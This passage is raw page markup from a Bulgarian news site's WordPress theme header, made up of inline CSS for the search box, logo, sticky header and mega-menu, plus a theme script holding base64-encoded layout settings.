				}.tdi_55_66f .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_66f .td-image-container,
				.ie11 .tdi_55_66f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_66f .td-module-meta-info,
				.ie11 .tdi_55_66f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_66f .td-post-vid-time{
					display: block;
				}.tdi_55_66f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_66f .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_66f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_66f .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_66f .td-read-more{
					display: none;
				}.tdi_55_66f .entry-review-stars{
					display: none;
				}.tdi_55_66f .td-icon-star,
                .tdi_55_66f .td-icon-star-empty,
                .tdi_55_66f .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_66f .td-module-comments{
					display: none;
				}.tdi_55_66f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_66f .td-post-category:hover{
					color: #000000;
				}.tdi_55_66f .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_66f .td_module_wrap:hover .td-module-title a,
				.tdi_55_66f .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_66f .td-post-author-name a{
					color: #666666;
				}.tdi_55_66f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_66f .td-editor-date,
				.tdi_55_66f .td-editor-date .td-post-author-name,
				.tdi_55_66f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_66f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_66f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_66f .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_66f .result-msg{
                    padding: 6px 0;
                }.tdi_55_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_66f .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_66f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_66f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_66f .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_66f .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_66f .result-msg{
                    padding: 4px 0;
                }.tdi_55_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_66f .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_66f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_66f .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_689" class="tdc-zone"><div class="tdc_zone tdi_57_76b  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_76b{
                    min-height: 0;
                }.tdi_57_76b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_76b:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_76b{
position:relative;
}

</style>
<div class="tdi_56_689_rand_style td-element-style" ><style>
.tdi_56_689_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_d96" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_9f6 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_9f6{
                    min-height: 0;
                }.tdi_59_9f6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_9f6,
				.tdi_59_9f6 .tdc-columns{
				    display: block;
				}.tdi_59_9f6 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_d96_rand_style td-element-style" ></div><div class="vc_column tdi_61_88f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_88f{
                    vertical-align: baseline;
                }.tdi_61_88f .wpb_wrapper,
				.tdi_61_88f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_88f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_88f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_f99 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_6b3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_d99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_d99{
                    min-height: 0;
                }.tdi_65_d99,
				.tdi_65_d99 .tdc-columns{
				    display: block;
				}.tdi_65_d99 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_9bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_9bb{
                    vertical-align: baseline;
                }.tdi_67_9bb .wpb_wrapper,
				.tdi_67_9bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_9bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_9bb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_e03 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_e03" >
<style>

/* inline tdc_css att */

.tdi_68_e03{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_e03{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_e03{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_e03{
                    display: inline-block;
                }.tdi_68_e03 .tdb-logo-a,
                .tdi_68_e03 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_e03 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_e03 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_e03 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_e03 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_e03 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_e03 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_e03 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_e03 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_e03 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_e03 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_e03 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_e03 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_e03 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_e03 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_e03 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_6b8 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_6b8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_6b8{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_6b8{
                    display: inline-block;
                }.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_6b8 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_6b8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_6b8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_6b8 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_6b8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more,
                .tdi_69_6b8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_6b8 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_6b8 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_6b8 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_6b8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_6b8 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_6b8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_6b8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_6b8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_6b8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_6b8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more,
                .tdi_69_6b8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_6b8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_6b8 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_6b8 .tdb-menu > li > a,
                .tdi_69_6b8 .td-subcat-more,
                .tdi_69_6b8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_6b8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_6b8 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_6b8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_6b8 .tdb-menu > li.current-menu-item > a,
				.tdi_69_6b8 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_6b8 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_6b8 .tdb-menu > li:hover > a,
				.tdi_69_6b8 .tdb-menu > li.tdb-hover > a,
				.tdi_69_6b8 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_6b8 .tdb-menu > li > a:after,
				.tdi_69_6b8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_6b8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_6b8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_6b8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_6b8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_6b8 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_6b8 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_6b8 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_f61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_f61" >
<style>
/* custom css */
.tdi_70_f61 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_f61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_f61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_f61 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_f61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_f61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_f61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_f61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_f61 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_f61 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_f61 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_f61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_f61 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_f61 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_f61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_f61 .td-module-meta-info,
				.ie11 .tdi_70_f61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_f61 .td-post-vid-time{
					display: block;
				}.tdi_70_f61 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_f61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_f61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_f61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_f61 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_f61 .entry-review-stars{
					display: inline-block;
				}.tdi_70_f61 .td-icon-star,
                .tdi_70_f61 .td-icon-star-empty,
                .tdi_70_f61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_f61 .td-module-comments{
					display: none;
				}.tdi_70_f61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_f61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_f61 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_f61 .td-post-category:hover{
					color: #000000;
				}.tdi_70_f61 .td-module-title a{
					color: #051d2d;
				}.tdi_70_f61 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_f61 .td-post-author-name a{
					color: #666666;
				}.tdi_70_f61 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_f61.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_f61 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_f61 .td-editor-date,
				.tdi_70_f61 .td-editor-date .td-post-author-name,
				.tdi_70_f61 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_f61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_f61 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_f61 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_f61 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_f61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_f61 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_f61 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_f61 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_f61 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_f61 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_f61 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_f61 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_f61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_f61 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_f61 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_f61 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_f61 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_f61 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_f61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_f61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_f61 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_f61 = new tdBlock();
block_tdi_70_f61.id = "tdi_70_f61";
block_tdi_70_f61.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 